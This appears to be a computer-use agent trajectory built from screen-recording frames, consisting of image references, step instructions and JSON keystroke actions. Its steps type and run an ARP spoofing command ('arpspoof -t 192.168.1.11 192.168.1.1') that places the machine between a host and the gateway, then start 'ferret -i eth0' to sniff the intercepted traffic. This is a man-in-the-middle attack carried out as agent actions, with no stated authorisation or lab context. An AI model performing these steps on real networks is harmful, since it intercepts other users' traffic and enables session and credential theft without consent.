
Run 'arpspoof -t 192.168.1.11 192.168.1.1' in the arpspoof2 window
{"action": "type", "text": "arpspoof"}

{"action": "type", "text": "-t 192.1"}

{"action": "type", "text": "68.1.11 192.168.1.1"}

{"action": "key", "text": "Return"}

Start ferret sniffing on eth0 with 'ferret -i eth0'
{"action": "type", "text": "ferret -i eth0"}

{"action": "key", "text": "Return"}
